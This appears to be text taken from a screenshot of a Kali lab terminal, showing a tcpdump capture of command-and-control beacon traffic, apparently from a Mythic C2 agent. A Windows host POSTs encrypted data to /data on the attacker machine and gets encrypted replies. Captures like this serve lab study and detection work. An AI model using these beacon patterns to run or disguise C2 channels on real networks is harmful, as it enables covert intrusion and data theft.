 kali@kali-dev.farley.local (ATTACKER_MACHINE)
kali@kali-dev.farley.local (ATTACKER...
Content-Type: application/octet-stream
Date: Sun, 22 Oct 2023 21:38:47 GMT
ZGM0YTcwNDgtNWNhMi00ZjUwLWEyZDAtOTdkMGI0Zjg3MjU4AGh3S5M+GCgXqbGcb6fYVNLTMmY4o8njNkZTTqVsXDBuKYI6XtxSJgGN+uJnUqHWGtQ4oegW2oaQWJTRPtO+qYqSbL+U2bsiyQIWM5
YyTcBt0LQIvCNmQgEEOHqY8HyBHNrlUHQsaHohhOlQIhAHfA== [|http]
17:38:47.100557 eth0  In  IP (tos 0x0, ttl 128, id 55959, offset 0, flags [DF], proto TCP (6), length 40)
192.168.1.192.54912 > 192.168.1.166.80: Flags [.], cksum 0xe1c6 (correct), ack 5250, win 8190, length 0
17:38:58.403795 eth0  In  IP (tos 0x0, ttl 128, id 55960, offset 0, flags [DF], proto TCP (6), length 202)
192.168.1.192.54912 > 192.168.1.166.80: Flags [P.], cksum 0xbfe4 (correct), seq 5012:5174, ack 5250, win 8190, length 162: HTTP, length: 162
POST /data HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Host: 192.168.1.166
Content-Length: 240
Expect: 100-continue
17:38:58.404328 eth0  Out IP (tos 0x0, ttl 64, id 17436, offset 0, flags [DF], proto TCP (6), length 65)
192.168.1.166.80 > 192.168.1.192.54912: Flags [P.], cksum 0x84ea (incorrect -> 0xc8f9), seq 5250:5275, ack 5174, win 501, length 25: HTTP, length: 25
HTTP/1.1 100 Continue
17:38:58.404785 eth0  In  IP (tos 0x0, ttl 128, id 55961, offset 0, flags [DF], proto TCP (6), length 280)
192.168.1.192.54912 > 192.168.1.166.80: Flags [P.], cksum 0xefe6 (correct), seq 5174:5414, ack 5275, win 8189, length 240: HTTP
17:38:58.406101 eth0  Out IP (tos 0x0, ttl 64, id 17437, offset 0, flags [DF], proto TCP (6), length 357)
192.168.1.166.80 > 192.168.1.192.54912: Flags [P.], cksum 0x860e (incorrect -> 0x4b8a), seq 5275:5592, ack 5414, win 501, length 317: HTTP, length: 317
HTTP/1.1 200 OK
Content-Length: 200
Content-Type: application/octet-stream
Date: Sun, 22 Oct 2023 21:38:58 GMT
ZGM0YTcwNDgtNWNhMi00ZjUwLWEyZDAtOTdkMGI0Zjg3MjU4m3XPjfZrRysOfWIINbVegFGX4qT2Qs5yFs/DBIzEd0MO+uhGaEsST5mL0o4G2TNTBmBvzEVImBiCd38tFhnRGDNFPXsedWcDMbCyC+
cLJZzuSIHGezkaW+MvS2BHPPG/oJWchFKhfh14RabQRVsR9w== [|http]
17:38:58.462641 eth0  In  IP (tos 0x0, ttl 128, id 55962, offset 0, flags [DF], proto TCP (6), length 40)
192.168.1.192.54912 > 192.168.1.166.80: Flags [.], cksum 0xded9 (correct), ack 5592, win 8195, length 0
❐ 0 ↑ 2h 10m 1 Download and install Mythic C2 2 Pre-requisite packages installation ↗ | 17:38 | 22 Oct root! 0x1-kali-dev